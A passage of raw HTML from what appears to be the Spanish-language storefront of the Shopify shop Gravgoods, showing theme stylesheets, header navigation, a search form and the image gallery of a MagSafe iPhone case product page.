  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/es/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/es/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/es/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/es" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19194760364194__main" class="shopify-section section"><section
  id="MainProduct-template--19194760364194__main"
  class="page-width color-background-1 gradient section-template--19194760364194__main-padding"
  data-section="template--19194760364194__main"
>

  <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19194760364194__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19194760364194__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--19194760364194__main,
    #MediaGallery-template--19194760364194__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19194760364194__main,
      #MediaGallery-template--19194760364194__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
  <script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19194760364194__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19194760364194__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19194760364194__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19194760364194__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19194760364194__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19194760364194__main-26405403328674"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405403328674"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405403328674">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405403295906"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405403295906"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
